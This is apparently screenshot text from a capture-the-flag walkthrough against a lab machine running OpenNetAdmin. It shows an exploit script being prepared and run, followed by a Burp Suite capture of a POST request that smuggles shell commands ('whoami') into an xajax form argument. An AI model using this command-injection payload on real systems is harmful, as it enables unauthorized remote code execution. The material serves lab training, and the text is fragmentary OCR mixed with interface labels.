 root@kali:~/Desktop#file 47691.sh
47691.sh: ASCII text, with CRLF line terminators
root@kali:~/Desktop#sed -i 's/\r//' 47691.sh
root@kali:~/Desktop#file 47691.sh
47691.sh: ASCII text
root@kali:~/Desktop#./47691.sh http://10.10.10.171/ona/
$ whoami
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.171:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /ona/ HTTP/1.1
2 Host: 10.10.10.171
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 130
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo "BEGIN";whoami;echo "END"&xajaxargs[]=ping